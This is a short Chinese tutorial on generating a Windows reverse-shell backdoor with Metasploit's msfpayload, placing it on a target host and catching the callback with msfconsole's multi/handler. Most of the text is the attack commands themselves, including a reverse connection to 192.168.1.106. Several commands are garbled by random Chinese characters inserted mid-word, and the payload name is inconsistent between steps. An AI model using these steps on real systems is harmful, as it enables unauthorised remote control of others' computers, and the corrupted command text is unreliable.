

Metasploit中的载荷是在目标计算机上执行的一端代码,msf攻击载荷生成器允许用户把载荷进行分装,生成可运行的Shellcode。

工具/原料

vm

metasploit

准备阶段



1、拓扑结构

2、使用msf生成msfpayload -h //显示msfpayload命令的使用方法



3、msfpayload -l显示msfpayload支持的全面载荷

4、msfpayload win蟠校盯昂dows/shell_reverse_tcp O显示shell_reverse忧溲枷茫_tcp这个payload需要设置的参数,该payload会从服务器反弹连接到指定的控制端上,以上的“o”是大写的英文字母

5、msfpayload win蟠校盯昂dows/shell_reverse_tcp LHOST=192.168.1.106 X>back_door.exe 设置反弹连接的地址为192.168.1.106,X参数表示生成可执行文件。



6、生成的可执行文件

7、将文件放在被攻击的主机上

测试

1、使用msfconsole进行测试



2、use exploit/multi/hand盟敢势袂le //装入模块set payload windows/shell/reverse_tcp//设置Show options//查看选项

3、set LHOST 192.168.1.106//设置选项exploit //启用模块

结果



1、得到反弹连接